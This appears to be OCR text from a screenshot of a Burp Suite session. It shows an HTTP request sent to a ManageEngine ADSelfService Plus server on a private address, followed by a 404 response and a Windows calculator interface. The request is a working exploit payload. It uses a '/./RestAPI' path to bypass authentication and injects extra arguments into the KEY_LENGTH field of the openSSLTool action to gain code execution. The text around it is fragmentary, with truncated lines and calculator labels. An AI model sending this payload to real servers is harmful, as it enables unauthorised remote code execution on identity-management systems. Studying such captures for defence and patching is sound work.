 Send
Cancel
Target: http://10.73.199.108:8888
HTTP/1
Request
Pretty Raw Hex \n
1 POST /./RestAPI/Connection HTTP/1.1
2 Host: 10.73.199.108:8888
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Content-Length: 113
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 methodToCall=openSSLTool&action=generateCSR&KEY_LENGTH=
1024+-providerclass+test+-providerpath+%22..%5C..%5Cbin%22
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Set-Cookie: JSESSIONIDADSSP=84BE5
pOnly
3 Content-Type: text/html;charset=U
4 Date: Thu, 03 Mar 2022 02:58:26 G
5 Connection: close
6 Content-Length: 128212
7
8
9 <!DOCTYPE html PUBLIC "-//W3C//DT
w.w3.org/TR/xhtr
10 <meta http-equiv="X-UA-Compatible
11 <html>
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31 <meta http-equiv="Content-Type"
32 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
33
34 <link REL="SHORTCUT ICON" HREF='&#x2f;images&#x2f;adssp_favicon.ico'>
35 <title>
ManageEngine - ADSelfService Plus
Search...
0 matches
128,437 bytes | 348 mill
INSPECTOR
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =